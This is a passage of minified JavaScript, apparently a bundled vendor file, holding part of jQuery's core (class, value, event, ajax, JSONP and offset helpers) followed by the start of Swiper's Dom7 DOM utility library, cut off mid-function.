this.attr("class","");if("string"==typeof t&&t)for(e=t.match(j)||[];i=this[l++];)if(r=bt(i),n=1===i.nodeType&&" "+yt(r)+" "){for(a=0;o=e[a++];)for(;-1<n.indexOf(" "+o+" ");)n=n.replace(" "+o+" "," ");r!==(s=yt(n))&&i.setAttribute("class",s)}return this},toggleClass:function(r,t){var o=typeof r;return"boolean"==typeof t&&"string"==o?t?this.addClass(r):this.removeClass(r):C.isFunction(r)?this.each(function(e){C(this).toggleClass(r.call(this,e,bt(this),t),t)}):this.each(function(){var e,t,i,n;if("string"==o)for(t=0,i=C(this),n=r.match(j)||[];e=n[t++];)i.hasClass(e)?i.removeClass(e):i.addClass(e);else void 0!==r&&"boolean"!=o||((e=bt(this))&&U.set(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==r&&U.get(this,"__className__")||""))})},hasClass:function(e){var t,i,n=0;for(t=" "+e+" ";i=this[n++];)if(1===i.nodeType&&-1<(" "+yt(bt(i))+" ").indexOf(t))return!0;return!1}});var xt=/\r/g;C.fn.extend({val:function(i){var n,e,r,t=this[0];return arguments.length?(r=C.isFunction(i),this.each(function(e){var t;1===this.nodeType&&(null==(t=r?i.call(this,e,C(this).val()):i)?t="":"number"==typeof t?t+="":Array.isArray(t)&&(t=C.map(t,function(e){return null==e?"":e+""})),(n=C.valHooks[this.type]||C.valHooks[this.nodeName.toLowerCase()])&&"set"in n&&void 0!==n.set(this,t,"value")||(this.value=t))})):t?(n=C.valHooks[t.type]||C.valHooks[t.nodeName.toLowerCase()])&&"get"in n&&void 0!==(e=n.get(t,"value"))?e:"string"==typeof(e=t.value)?e.replace(xt,""):null==e?"":e:void 0}}),C.extend({valHooks:{option:{get:function(e){var t=C.find.attr(e,"value");return null!=t?t:yt(C.text(e))}},select:{get:function(e){var t,i,n,r=e.options,o=e.selectedIndex,a="select-one"===e.type,s=a?null:[],l=a?o+1:r.length;for(n=o<0?l:a?o:0;n<l;n++)if(((i=r[n]).selected||n===o)&&!i.disabled&&(!i.parentNode.disabled||!k(i.parentNode,"optgroup"))){if(t=C(i).val(),a)return t;s.push(t)}return s},set:function(e,t){for(var i,n,r=e.options,o=C.makeArray(t),a=r.length;a--;)((n=r[a]).selected=-1<C.inArray(C.valHooks.option.get(n),o))&&(i=!0);return i||(e.selectedIndex=-1),o}}}}),C.each(["radio","checkbox"],function(){C.valHooks[this]={set:function(e,t){if(Array.isArray(t))return e.checked=-1<C.inArray(C(e).val(),t)}},v.checkOn||(C.valHooks[this].get=function(e){return null===e.getAttribute("value")?"on":e.value})});var Et=/^(?:focusinfocus|focusoutblur)$/;C.extend(C.event,{trigger:function(e,t,i,n){var r,o,a,s,l,d,u,c=[i||T],p=h.call(e,"type")?e.type:e,f=h.call(e,"namespace")?e.namespace.split("."):[];if(o=a=i=i||T,3!==i.nodeType&&8!==i.nodeType&&!Et.test(p+C.event.triggered)&&(-1<p.indexOf(".")&&(p=(f=p.split(".")).shift(),f.sort()),l=p.indexOf(":")<0&&"on"+p,(e=e[C.expando]?e:new C.Event(p,"object"==typeof e&&e)).isTrigger=n?2:3,e.namespace=f.join("."),e.rnamespace=e.namespace?new RegExp("(^|\\.)"+f.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,e.result=void 0,e.target||(e.target=i),t=null==t?[e]:C.makeArray(t,[e]),u=C.event.special[p]||{},n||!u.trigger||!1!==u.trigger.apply(i,t))){if(!n&&!u.noBubble&&!C.isWindow(i)){for(s=u.delegateType||p,Et.test(s+p)||(o=o.parentNode);o;o=o.parentNode)c.push(o),a=o;a===(i.ownerDocument||T)&&c.push(a.defaultView||a.parentWindow||S)}for(r=0;(o=c[r++])&&!e.isPropagationStopped();)e.type=1<r?s:u.bindType||p,(d=(U.get(o,"events")||{})[e.type]&&U.get(o,"handle"))&&d.apply(o,t),(d=l&&o[l])&&d.apply&&$(o)&&(e.result=d.apply(o,t),!1===e.result&&e.preventDefault());return e.type=p,n||e.isDefaultPrevented()||u._default&&!1!==u._default.apply(c.pop(),t)||!$(i)||l&&C.isFunction(i[p])&&!C.isWindow(i)&&((a=i[l])&&(i[l]=null),i[C.event.triggered=p](),C.event.triggered=void 0,a&&(i[l]=a)),e.result}},simulate:function(e,t,i){var n=C.extend(new C.Event,i,{type:e,isSimulated:!0});C.event.trigger(n,null,t)}}),C.fn.extend({trigger:function(e,t){return this.each(function(){C.event.trigger(e,t,this)})},triggerHandler:function(e,t){var i=this[0];if(i)return C.event.trigger(e,t,i,!0)}}),C.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,i){C.fn[i]=function(e,t){return 0<arguments.length?this.on(i,null,e,t):this.trigger(i)}}),C.fn.extend({hover:function(e,t){return this.mouseenter(e).mouseleave(t||e)}}),v.focusin="onfocusin"in S,v.focusin||C.each({focus:"focusin",blur:"focusout"},function(i,n){function r(e){C.event.simulate(n,e.target,C.event.fix(e))}C.event.special[n]={setup:function(){var e=this.ownerDocument||this,t=U.access(e,n);t||e.addEventListener(i,r,!0),U.access(e,n,(t||0)+1)},teardown:function(){var e=this.ownerDocument||this,t=U.access(e,n)-1;t?U.access(e,n,t):(e.removeEventListener(i,r,!0),U.remove(e,n))}}});var wt=S.location,St=C.now(),Tt=/\?/;C.parseXML=function(e){var t;if(!e||"string"!=typeof e)return null;try{t=(new S.DOMParser).parseFromString(e,"text/xml")}catch(e){t=void 0}return t&&!t.getElementsByTagName("parsererror").length||C.error("Invalid XML: "+e),t};var Ct=/\[\]$/,Pt=/\r?\n/g,kt=/^(?:submit|button|image|reset|file)$/i,_t=/^(?:input|select|textarea|keygen)/i;function Lt(i,e,n,r){var t;if(Array.isArray(e))C.each(e,function(e,t){n||Ct.test(i)?r(i,t):Lt(i+"["+("object"==typeof t&&null!=t?e:"")+"]",t,n,r)});else if(n||"object"!==C.type(e))r(i,e);else for(t in e)Lt(i+"["+t+"]",e[t],n,r)}C.param=function(e,t){function i(e,t){var i=C.isFunction(t)?t():t;r[r.length]=encodeURIComponent(e)+"="+encodeURIComponent(null==i?"":i)}var n,r=[];if(Array.isArray(e)||e.jquery&&!C.isPlainObject(e))C.each(e,function(){i(this.name,this.value)});else for(n in e)Lt(n,e[n],t,i);return r.join("&")},C.fn.extend({serialize:function(){return C.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var e=C.prop(this,"elements");return e?C.makeArray(e):this}).filter(function(){var e=this.type;return this.name&&!C(this).is(":disabled")&&_t.test(this.nodeName)&&!kt.test(e)&&(this.checked||!oe.test(e))}).map(function(e,t){var i=C(this).val();return null==i?null:Array.isArray(i)?C.map(i,function(e){return{name:t.name,value:e.replace(Pt,"\r\n")}}):{name:t.name,value:i.replace(Pt,"\r\n")}}).get()}});var Mt=/%20/g,It=/#.*$/,Nt=/([?&])_=[^&]*/,At=/^(.*?):[ \t]*([^\r\n]*)$/gm,zt=/^(?:GET|HEAD)$/,Dt=/^\/\//,jt={},Ot={},Ft="*/".concat("*"),Ht=T.createElement("a");function Rt(o){return function(e,t){"string"!=typeof e&&(t=e,e="*");var i,n=0,r=e.toLowerCase().match(j)||[];if(C.isFunction(t))for(;i=r[n++];)"+"===i[0]?(i=i.slice(1)||"*",(o[i]=o[i]||[]).unshift(t)):(o[i]=o[i]||[]).push(t)}}function qt(t,r,o,a){var s={},l=t===Ot;function d(e){var n;return s[e]=!0,C.each(t[e]||[],function(e,t){var i=t(r,o,a);return"string"!=typeof i||l||s[i]?l?!(n=i):void 0:(r.dataTypes.unshift(i),d(i),!1)}),n}return d(r.dataTypes[0])||!s["*"]&&d("*")}function Bt(e,t){var i,n,r=C.ajaxSettings.flatOptions||{};for(i in t)void 0!==t[i]&&((r[i]?e:n=n||{})[i]=t[i]);return n&&C.extend(!0,e,n),e}Ht.href=wt.href,C.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:wt.href,type:"GET",isLocal:/^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(wt.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":Ft,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":C.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(e,t){return t?Bt(Bt(e,C.ajaxSettings),t):Bt(C.ajaxSettings,e)},ajaxPrefilter:Rt(jt),ajaxTransport:Rt(Ot),ajax:function(e,t){"object"==typeof e&&(t=e,e=void 0),t=t||{};var u,c,p,i,f,n,h,m,r,o,v=C.ajaxSetup({},t),g=v.context||v,y=v.context&&(g.nodeType||g.jquery)?C(g):C.event,b=C.Deferred(),x=C.Callbacks("once memory"),E=v.statusCode||{},a={},s={},l="canceled",w={readyState:0,getResponseHeader:function(e){var t;if(h){if(!i)for(i={};t=At.exec(p);)i[t[1].toLowerCase()]=t[2];t=i[e.toLowerCase()]}return null==t?null:t},getAllResponseHeaders:function(){return h?p:null},setRequestHeader:function(e,t){return null==h&&(e=s[e.toLowerCase()]=s[e.toLowerCase()]||e,a[e]=t),this},overrideMimeType:function(e){return null==h&&(v.mimeType=e),this},statusCode:function(e){var t;if(e)if(h)w.always(e[w.status]);else for(t in e)E[t]=[E[t],e[t]];return this},abort:function(e){var t=e||l;return u&&u.abort(t),d(0,t),this}};if(b.promise(w),v.url=((e||v.url||wt.href)+"").replace(Dt,wt.protocol+"//"),v.type=t.method||t.type||v.method||v.type,v.dataTypes=(v.dataType||"*").toLowerCase().match(j)||[""],null==v.crossDomain){n=T.createElement("a");try{n.href=v.url,n.href=n.href,v.crossDomain=Ht.protocol+"//"+Ht.host!=n.protocol+"//"+n.host}catch(e){v.crossDomain=!0}}if(v.data&&v.processData&&"string"!=typeof v.data&&(v.data=C.param(v.data,v.traditional)),qt(jt,v,t,w),h)return w;for(r in(m=C.event&&v.global)&&0==C.active++&&C.event.trigger("ajaxStart"),v.type=v.type.toUpperCase(),v.hasContent=!zt.test(v.type),c=v.url.replace(It,""),v.hasContent?v.data&&v.processData&&0===(v.contentType||"").indexOf("application/x-www-form-urlencoded")&&(v.data=v.data.replace(Mt,"+")):(o=v.url.slice(c.length),v.data&&(c+=(Tt.test(c)?"&":"?")+v.data,delete v.data),!1===v.cache&&(c=c.replace(Nt,"$1"),o=(Tt.test(c)?"&":"?")+"_="+St+++o),v.url=c+o),v.ifModified&&(C.lastModified[c]&&w.setRequestHeader("If-Modified-Since",C.lastModified[c]),C.etag[c]&&w.setRequestHeader("If-None-Match",C.etag[c])),(v.data&&v.hasContent&&!1!==v.contentType||t.contentType)&&w.setRequestHeader("Content-Type",v.contentType),w.setRequestHeader("Accept",v.dataTypes[0]&&v.accepts[v.dataTypes[0]]?v.accepts[v.dataTypes[0]]+("*"!==v.dataTypes[0]?", "+Ft+"; q=0.01":""):v.accepts["*"]),v.headers)w.setRequestHeader(r,v.headers[r]);if(v.beforeSend&&(!1===v.beforeSend.call(g,w,v)||h))return w.abort();if(l="abort",x.add(v.complete),w.done(v.success),w.fail(v.error),u=qt(Ot,v,t,w)){if(w.readyState=1,m&&y.trigger("ajaxSend",[w,v]),h)return w;v.async&&0<v.timeout&&(f=S.setTimeout(function(){w.abort("timeout")},v.timeout));try{h=!1,u.send(a,d)}catch(e){if(h)throw e;d(-1,e)}}else d(-1,"No Transport");function d(e,t,i,n){var r,o,a,s,l,d=t;h||(h=!0,f&&S.clearTimeout(f),u=void 0,p=n||"",w.readyState=0<e?4:0,r=200<=e&&e<300||304===e,i&&(s=function(e,t,i){for(var n,r,o,a,s=e.contents,l=e.dataTypes;"*"===l[0];)l.shift(),void 0===n&&(n=e.mimeType||t.getResponseHeader("Content-Type"));if(n)for(r in s)if(s[r]&&s[r].test(n)){l.unshift(r);break}if(l[0]in i)o=l[0];else{for(r in i){if(!l[0]||e.converters[r+" "+l[0]]){o=r;break}a=a||r}o=o||a}if(o)return o!==l[0]&&l.unshift(o),i[o]}(v,w,i)),s=function(e,t,i,n){var r,o,a,s,l,d={},u=e.dataTypes.slice();if(u[1])for(a in e.converters)d[a.toLowerCase()]=e.converters[a];for(o=u.shift();o;)if(e.responseFields[o]&&(i[e.responseFields[o]]=t),!l&&n&&e.dataFilter&&(t=e.dataFilter(t,e.dataType)),l=o,o=u.shift())if("*"===o)o=l;else if("*"!==l&&l!==o){if(!(a=d[l+" "+o]||d["* "+o]))for(r in d)if((s=r.split(" "))[1]===o&&(a=d[l+" "+s[0]]||d["* "+s[0]])){!0===a?a=d[r]:!0!==d[r]&&(o=s[0],u.unshift(s[1]));break}if(!0!==a)if(a&&e.throws)t=a(t);else try{t=a(t)}catch(e){return{state:"parsererror",error:a?e:"No conversion from "+l+" to "+o}}}return{state:"success",data:t}}(v,s,w,r),r?(v.ifModified&&((l=w.getResponseHeader("Last-Modified"))&&(C.lastModified[c]=l),(l=w.getResponseHeader("etag"))&&(C.etag[c]=l)),204===e||"HEAD"===v.type?d="nocontent":304===e?d="notmodified":(d=s.state,o=s.data,r=!(a=s.error))):(a=d,!e&&d||(d="error",e<0&&(e=0))),w.status=e,w.statusText=(t||d)+"",r?b.resolveWith(g,[o,d,w]):b.rejectWith(g,[w,d,a]),w.statusCode(E),E=void 0,m&&y.trigger(r?"ajaxSuccess":"ajaxError",[w,v,r?o:a]),x.fireWith(g,[w,d]),m&&(y.trigger("ajaxComplete",[w,v]),--C.active||C.event.trigger("ajaxStop")))}return w},getJSON:function(e,t,i){return C.get(e,t,i,"json")},getScript:function(e,t){return C.get(e,void 0,t,"script")}}),C.each(["get","post"],function(e,r){C[r]=function(e,t,i,n){return C.isFunction(t)&&(n=n||i,i=t,t=void 0),C.ajax(C.extend({url:e,type:r,dataType:n,data:t,success:i},C.isPlainObject(e)&&e))}}),C._evalUrl=function(e){return C.ajax({url:e,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,throws:!0})},C.fn.extend({wrapAll:function(e){var t;return this[0]&&(C.isFunction(e)&&(e=e.call(this[0])),t=C(e,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&t.insertBefore(this[0]),t.map(function(){for(var e=this;e.firstElementChild;)e=e.firstElementChild;return e}).append(this)),this},wrapInner:function(i){return C.isFunction(i)?this.each(function(e){C(this).wrapInner(i.call(this,e))}):this.each(function(){var e=C(this),t=e.contents();t.length?t.wrapAll(i):e.append(i)})},wrap:function(t){var i=C.isFunction(t);return this.each(function(e){C(this).wrapAll(i?t.call(this,e):t)})},unwrap:function(e){return this.parent(e).not("body").each(function(){C(this).replaceWith(this.childNodes)}),this}}),C.expr.pseudos.hidden=function(e){return!C.expr.pseudos.visible(e)},C.expr.pseudos.visible=function(e){return!!(e.offsetWidth||e.offsetHeight||e.getClientRects().length)},C.ajaxSettings.xhr=function(){try{return new S.XMLHttpRequest}catch(e){}};var $t={0:200,1223:204},Wt=C.ajaxSettings.xhr();v.cors=!!Wt&&"withCredentials"in Wt,v.ajax=Wt=!!Wt,C.ajaxTransport(function(r){var o,a;if(v.cors||Wt&&!r.crossDomain)return{send:function(e,t){var i,n=r.xhr();if(n.open(r.type,r.url,r.async,r.username,r.password),r.xhrFields)for(i in r.xhrFields)n[i]=r.xhrFields[i];for(i in r.mimeType&&n.overrideMimeType&&n.overrideMimeType(r.mimeType),r.crossDomain||e["X-Requested-With"]||(e["X-Requested-With"]="XMLHttpRequest"),e)n.setRequestHeader(i,e[i]);o=function(e){return function(){o&&(o=a=n.onload=n.onerror=n.onabort=n.onreadystatechange=null,"abort"===e?n.abort():"error"===e?"number"!=typeof n.status?t(0,"error"):t(n.status,n.statusText):t($t[n.status]||n.status,n.statusText,"text"!==(n.responseType||"text")||"string"!=typeof n.responseText?{binary:n.response}:{text:n.responseText},n.getAllResponseHeaders()))}},n.onload=o(),a=n.onerror=o("error"),void 0!==n.onabort?n.onabort=a:n.onreadystatechange=function(){4===n.readyState&&S.setTimeout(function(){o&&a()})},o=o("abort");try{n.send(r.hasContent&&r.data||null)}catch(e){if(o)throw e}},abort:function(){o&&o()}}}),C.ajaxPrefilter(function(e){e.crossDomain&&(e.contents.script=!1)}),C.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(e){return C.globalEval(e),e}}}),C.ajaxPrefilter("script",function(e){void 0===e.cache&&(e.cache=!1),e.crossDomain&&(e.type="GET")}),C.ajaxTransport("script",function(i){var n,r;if(i.crossDomain)return{send:function(e,t){n=C("<script>").prop({charset:i.scriptCharset,src:i.url}).on("load error",r=function(e){n.remove(),r=null,e&&t("error"===e.type?404:200,e.type)}),T.head.appendChild(n[0])},abort:function(){r&&r()}}});var Vt,Ut=[],Xt=/(=)\?(?=&|$)|\?\?/;C.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=Ut.pop()||C.expando+"_"+St++;return this[e]=!0,e}}),C.ajaxPrefilter("json jsonp",function(e,t,i){var n,r,o,a=!1!==e.jsonp&&(Xt.test(e.url)?"url":"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&Xt.test(e.data)&&"data");if(a||"jsonp"===e.dataTypes[0])return n=e.jsonpCallback=C.isFunction(e.jsonpCallback)?e.jsonpCallback():e.jsonpCallback,a?e[a]=e[a].replace(Xt,"$1"+n):!1!==e.jsonp&&(e.url+=(Tt.test(e.url)?"&":"?")+e.jsonp+"="+n),e.converters["script json"]=function(){return o||C.error(n+" was not called"),o[0]},e.dataTypes[0]="json",r=S[n],S[n]=function(){o=arguments},i.always(function(){void 0===r?C(S).removeProp(n):S[n]=r,e[n]&&(e.jsonpCallback=t.jsonpCallback,Ut.push(n)),o&&C.isFunction(r)&&r(o[0]),o=r=void 0}),"script"}),v.createHTMLDocument=((Vt=T.implementation.createHTMLDocument("").body).innerHTML="<form></form><form></form>",2===Vt.childNodes.length),C.parseHTML=function(e,t,i){return"string"!=typeof e?[]:("boolean"==typeof t&&(i=t,t=!1),t||(v.createHTMLDocument?((n=(t=T.implementation.createHTMLDocument("")).createElement("base")).href=T.location.href,t.head.appendChild(n)):t=T),o=!i&&[],(r=_.exec(e))?[t.createElement(r[1])]:(r=he([e],t,o),o&&o.length&&C(o).remove(),C.merge([],r.childNodes)));var n,r,o},C.fn.load=function(e,t,i){var n,r,o,a=this,s=e.indexOf(" ");return-1<s&&(n=yt(e.slice(s)),e=e.slice(0,s)),C.isFunction(t)?(i=t,t=void 0):t&&"object"==typeof t&&(r="POST"),0<a.length&&C.ajax({url:e,type:r||"GET",dataType:"html",data:t}).done(function(e){o=arguments,a.html(n?C("<div>").append(C.parseHTML(e)).find(n):e)}).always(i&&function(e,t){a.each(function(){i.apply(this,o||[e.responseText,t,e])})}),this},C.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(e,t){C.fn[t]=function(e){return this.on(t,e)}}),C.expr.pseudos.animated=function(t){return C.grep(C.timers,function(e){return t===e.elem}).length},C.offset={setOffset:function(e,t,i){var n,r,o,a,s,l,d=C.css(e,"position"),u=C(e),c={};"static"===d&&(e.style.position="relative"),s=u.offset(),o=C.css(e,"top"),l=C.css(e,"left"),r=("absolute"===d||"fixed"===d)&&-1<(o+l).indexOf("auto")?(a=(n=u.position()).top,n.left):(a=parseFloat(o)||0,parseFloat(l)||0),C.isFunction(t)&&(t=t.call(e,i,C.extend({},s))),null!=t.top&&(c.top=t.top-s.top+a),null!=t.left&&(c.left=t.left-s.left+r),"using"in t?t.using.call(e,c):u.css(c)}},C.fn.extend({offset:function(t){if(arguments.length)return void 0===t?this:this.each(function(e){C.offset.setOffset(this,t,e)});var e,i,n,r,o=this[0];return o?o.getClientRects().length?(n=o.getBoundingClientRect(),i=(e=o.ownerDocument).documentElement,r=e.defaultView,{top:n.top+r.pageYOffset-i.clientTop,left:n.left+r.pageXOffset-i.clientLeft}):{top:0,left:0}:void 0},position:function(){if(this[0]){var e,t,i=this[0],n={top:0,left:0};return"fixed"===C.css(i,"position")?t=i.getBoundingClientRect():(e=this.offsetParent(),t=this.offset(),k(e[0],"html")||(n=e.offset()),n={top:n.top+C.css(e[0],"borderTopWidth",!0),left:n.left+C.css(e[0],"borderLeftWidth",!0)}),{top:t.top-n.top-C.css(i,"marginTop",!0),left:t.left-n.left-C.css(i,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){for(var e=this.offsetParent;e&&"static"===C.css(e,"position");)e=e.offsetParent;return e||me})}}),C.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(t,r){var o="pageYOffset"===r;C.fn[t]=function(e){return W(this,function(e,t,i){var n;return C.isWindow(e)?n=e:9===e.nodeType&&(n=e.defaultView),void 0===i?n?n[r]:e[t]:void(n?n.scrollTo(o?n.pageXOffset:i,o?i:n.pageYOffset):e[t]=i)},t,e,arguments.length)}}),C.each(["top","left"],function(e,i){C.cssHooks[i]=Ve(v.pixelPosition,function(e,t){if(t)return t=We(e,i),qe.test(t)?C(e).position()[i]+"px":t})}),C.each({Height:"height",Width:"width"},function(a,s){C.each({padding:"inner"+a,content:s,"":"outer"+a},function(n,o){C.fn[o]=function(e,t){var i=arguments.length&&(n||"boolean"!=typeof e),r=n||(!0===e||!0===t?"margin":"border");return W(this,function(e,t,i){var n;return C.isWindow(e)?0===o.indexOf("outer")?e["inner"+a]:e.document.documentElement["client"+a]:9===e.nodeType?(n=e.documentElement,Math.max(e.body["scroll"+a],n["scroll"+a],e.body["offset"+a],n["offset"+a],n["client"+a])):void 0===i?C.css(e,t,r):C.style(e,t,i,r)},s,i?e:void 0,i)}})}),C.fn.extend({bind:function(e,t,i){return this.on(e,null,t,i)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,i,n){return this.on(t,e,i,n)},undelegate:function(e,t,i){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",i)}}),C.holdReady=function(e){e?C.readyWait++:C.ready(!0)},C.isArray=Array.isArray,C.parseJSON=JSON.parse,C.nodeName=k,"function"==typeof define&&define.amd&&define("jquery",[],function(){return C});var Yt=S.jQuery,Gt=S.$;return C.noConflict=function(e){return S.$===C&&(S.$=Gt),e&&S.jQuery===C&&(S.jQuery=Yt),C},e||(S.jQuery=S.$=C),C}),function(e,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):e.Swiper=t()}(this,function(){"use strict";function I(e,t){var i=[],n=0;if(e&&!t&&e instanceof l)return e;if(e)if("string"==typeof e){var r,o,a=e.trim();if(0<=a.indexOf("<")&&0<=a.indexOf(">")){var s="div";for(0===a.indexOf("<li")&&(s="ul"),0===a.indexOf("<tr")&&(s="tbody"),0!==a.indexOf("<td")&&0!==a.indexOf("<th")||(s="tr"),0===a.indexOf("<tbody")&&(s="table"),0===a.indexOf("<option")&&(s="select"),(o=document.createElement(s)).innerHTML=a,n=0;n<o.childNodes.length;n+=1)i.push(o.childNodes[n])}else for(r=t||"#"!==e[0]||e.match(/[ .<>:~]/)?(t||document).querySelectorAll(e.trim()):[document.getElementById(e.trim().split("#")[1])],n=0;n<r.length;n+=1)r[n]&&i.push(r[n])}else if(e.nodeType||e===window||e===document)i.push(e);else if(0<e.length&&e[0].nodeType)for(n=0;n<e.length;n+=1)i.push(e[n]);return new l(i)}function o(e){for(var t=[],i=0;i<e.length;i+=1)-1===t.indexOf(e[i])&&t.push(e[i]);return t}var f="undefined"==typeof window?{navigator:{userAgent:""},location:{},history:{},addEventListener:function(){},removeEventListener:function(){},getComputedStyle:function(){return{}},Image:function(){},Date:function(){},screen:{}}:window,l=function(e){for(var t=0;t<e.length;t+=1)this[t]=e[t];return this.length=e.length,this};I.fn=l.prototype,I.Class=l,I.Dom7=l,"resize scroll".split(" ");var t={addClass:function(e){if(void 0===e)return this;for(var t=e.split(" "),i=0;i<t.length;i+=1)for(var n=0;n<this.length;n+=1)void 0!==this[n].classList&&this[n].classList.add(t[i]);return this},removeClass:function(e){for(var t=e.split(" "),i=0;i<t.length;i+=1)for(var n=0;n<this.length;n+=1)void 0!==this[n].classList&&this[n].classList.remove(t[i]);return this},hasClass:function(e){return!!this[0]&&this[0].classList.contains(e)},toggleClass:function(e){for(var t=e.split(" "),i=0;i<t.length;i+=1)for(var n=0;n<this.length;n+=1)void 0!==this[n].classList&&this[n].classList.toggle(t[i]);return this},attr:function(e,t){var i=arguments;if(1!==arguments.length||"string"!=typeof e){for(var n=0;n<this.length;n+=1)if(2===i.length)this[n].setAttribute(e,t);else for(var r in e)this[n][r]=e[r],this[n].setAttribute(r,e[r]);return this}if(this[0])return this[0].getAttribute(e)},removeAttr:function(e){for(var t=0;t<this.length;t+=1)this[t].removeAttribute(e);return this},data:function(e,t){var i;if(void 0!==t){for(var n=0;n<this.length;n+=1)(i=this[n]).dom7ElementDataStorage||(i.dom7ElementDataStorage={}),i.dom7ElementDataStorage[e]=t;return this}if(i=this[0]){if(i.dom7ElementDataStorage&&e in i.dom7ElementDataStorage)return i.dom7ElementDataStorage[e];var r=i.getAttribute("data-"+e);if(r)return r}},transform:function(e){for(var t=0;t<this.length;t+=1){var i=this[t].style;i.webkitTransform=e,i.transform=e}return this},transition:function(e){"string"!=typeof e&&(e+="ms");for(var t=0;t<this.length;t+=1){var i=this[t].style;i.webkitTransitionDuration=e,i.transitionDuration=e}return this},on:function(){function e(e){var t=e.target;if(t){var i=e.target.dom7EventData||[];if(i.unshift(e),I(t).is(o))a.apply(t,i);else for(var n=I(t).parents(),r=0;r<n.length;r+=1)I(n[r]).is(o)&&a.apply(n[r],i)}}function t(e){var t=e&&e.target&&e.target.dom7EventData||[];t.unshift(e),a.apply(this,t)}for(var i=[],n=arguments.length;n--;)i[n]=arguments[n];var r=i[0],o=i[1],a=i[2],s=i[3];"function"==typeof i[1]&&(r=i[0],a=i[1],s=i[2],o=void 0);s=s||!1;for(var l,d=r.split(" "),u=0;u<this.length;u+=1){var c=this[u];if(o)for(l=0;l<d.length;l+=1)c.dom7LiveListeners||(c.dom7LiveListeners=[]),c.dom7LiveListeners.push({type:r,listener:a,proxyListener:e}),c.addEventListener(d[l],e,s);else for(l=0;l<d.length;l+=1)c.dom7Listeners||(c.dom7Listeners=[]),c.dom7Listeners.push({type:r,listener:a,proxyListener:t}),c.addEventListener(d[l],t,s)}return this},off:function(){for(var e=[],t=arguments.length;t--;)e[t]=arguments[t];var i=e[0],n=e[1],r=e[2],o=e[3];"function"==typeof e[1]&&(i=e[0],r=e[1],o=e[2],n=void 0);o=o||!1;for(var a=i.split(" "),s=0;s<a.length;s+=1)for(var l=0;l<this.length;l+=1){var d=this[l];if(n){if(d.dom7LiveListeners)for(var u=0;u<d.dom7LiveListeners.length;u+=1)r?d.dom7LiveListeners[u].listener===r&&d.removeEventListener(a[s],d.dom7LiveListeners[u].proxyListener,o):d.dom7LiveListeners[u].type===a[s]&&d.removeEventListener(a[s],d.dom7LiveListeners[u].proxyListener,o)}else if(d.dom7Listeners)for(var c=0;c<d.dom7Listeners.length;c+=1)r?d.dom7Listeners[c].listener===r&&d.removeEventListener(a[s],d.dom7Listeners[c].proxyListener,o):d.dom7Listeners[c].type===a[s]&&d.removeEventListener(a[s],d.dom7Listeners[c].proxyListener,o)}return this},trigger:function(){for(var e=[],t=arguments.length;t--;)e[t]=arguments[t];for(var i=e[0].split(" "),n=e[1],r=0;r<i.length;r+=1)for(var o=0;o<this.length;o+=1){var a=void 0;try{a=new window.CustomEvent(i[r],{detail:n,bubbles:!0,cancelable:!0})}catch(e){(a=document.createEvent("Event")).initEvent(i[r],!0,!0),a.detail=n}this[o].dom7EventData=e.filter(function(e,t){return 0<t}),this[o].dispatchEvent(a),this[o].dom7EventData=[],delete this[o].dom7EventData}return this},transitionEnd:function(t){function i(e){if(e.target===this)for(t.call(this,e),n=0;n<r.length;n+=1)o.off(r[n],i)}var n,r=["webkitTransitionEnd","transitionend"],o=this;if(t)for(n=0;n<r.length;n+=1)o.on(r[n],i);return this},outerWidth:function(e){if(0<this.length){if(e){var t=this.styles();return this[0].offsetWidth+parseFloat(t.getPropertyValue("margin-right"))+parseFloat(t.getPropertyValue("margin-left"))}return this[0].offsetWidth}return null},outerHeight:function(e){if(0<this.length){if(e){var t=this.styles();return this[0].offsetHeight+parseFloat(t.getPropertyValue("margin-top"))+parseFloat(t.getPropertyValue("margin-bottom"))}return this[0].offsetHeight}return null},offset:function(){if(0<this.length){var e=this[0],t=e.getBoundingClientRect(),i=document.body,n=e.clientTop||i.clientTop||0,r=e.clientLeft||i.clientLeft||0,o=e===window?window.scrollY:e.scrollTop,a=e===window?window.scrollX:e.scrollLeft;return{top:t.top+o-n,left:t.left+a-r}}return null},css:function(e,t){var i;if(1===arguments.length){if("string"!=typeof e){for(i=0;i<this.length;i+=1)for(var n in e)this[i].style[n]=e[n];return this}if(this[0])return window.getComputedStyle(this[0],null).getPropertyValue(e)}if(2!==arguments.length||"string"!=typeof e)return this;for(i=0;i<this.length;i+=1)this[i].style[e]=t;return this},each:function(e){if(!e)return this;for(var t=0;t<this.length;t+=1)if(!1===e.call(this[t],t,this[t]))return this;return this},html:function(e){if(void 0===e)return this[0]?this[0].innerHTML:void 0;for(var t=0;t<this.length;t+=1)this[t].innerHTML=e;return this},text:function(e){if(void 0===e)return this[0]?this[0].textContent.trim():null;for(var t=0;t<this.length;t+=1)this[t].textContent=e;return this},is:function(e){var t,i,n=this[0];if(!n||void 0===e)return!1;if("string"==typeof e){if(n.matches)return 